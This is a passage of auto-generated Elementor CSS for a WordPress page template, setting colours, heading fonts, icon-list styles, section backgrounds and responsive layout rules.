a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-7bce622 a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-68b750e .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-b062817{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-98c0529 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-ba628a8{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-53ecf2c .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-d3df65a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-081b320 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-icon i{color:#6D6E71;transition:color 0.3s;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-icon svg{fill:#6D6E71;transition:fill 0.3s;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-e6f3c43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-text{color:#356493;transition:color 0.3s;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-11c138d:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-11c138d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#346494;}.elementor-2692 .elementor-element.elementor-element-11c138d > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-11c138d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#6D6E71;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-11c138d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-11c138d .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-11c138d a{color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-11c138d a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-b5137ba > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-d357282:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-d357282 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#346494;}.elementor-2692 .elementor-element.elementor-element-d357282 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-d357282{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#6D6E71;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-d357282 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-d357282 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-d357282 a{color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-d357282 a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-a4f4be4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2692 .elementor-element.elementor-element-831cd9e{text-align:center;color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-fe28ad9{text-align:right;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-2692 .elementor-element.elementor-element-66e5fd7{width:33%;}.elementor-2692 .elementor-element.elementor-element-6596b37{width:34%;}.elementor-2692 .elementor-element.elementor-element-8e205d5{width:33%;}.elementor-2692 .elementor-element.elementor-element-49fc66a{width:33%;}.elementor-2692 .elementor-element.elementor-element-4f50d9b{width:34%;}.elementor-2692 .elementor-element.elementor-element-a4f4be4{width:33%;}.elementor-2692 .elementor-element.elementor-element-7cf6a89{width:34%;}.elementor-2692 .elementor-element.elementor-element-69ed096{width:33%;}}@media(max-width:1024px){.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider{text-align:center;}.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider{text-align:center;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2692 .elementor-element.elementor-element-7bce622{padding:0px 0px 60px 0px;}}@media(max-width:767px){.elementor-2692 .elementor-element.elementor-element-ae97997{text-align:center;}.elementor-2692 .elementor-element.elementor-element-ae97997 .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-ed5d289{text-align:center;}.elementor-2692 .elementor-element.elementor-element-68b750e{text-align:center;}.elementor-2692 .elementor-element.elementor-element-68b750e .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-b062817{text-align:center;}.elementor-2692 .elementor-element.elementor-element-98c0529{text-align:center;}.elementor-2692 .elementor-element.elementor-element-98c0529 .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-ba628a8{text-align:center;}.elementor-2692 .elementor-element.elementor-element-53ecf2c{text-align:center;}.elementor-2692 .elementor-element.elementor-element-53ecf2c .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-4f102d2{text-align:center;}.elementor-2692 .elementor-element.elementor-element-d3df65a{text-align:center;}.elementor-2692 .elementor-element.elementor-element-d3df65a .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-4287f1b{text-align:center;}.elementor-2692 .elementor-element.elementor-element-081b320{text-align:center;}.elementor-2692 .elementor-element.elementor-element-081b320 .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-fe28ad9{text-align:center;}}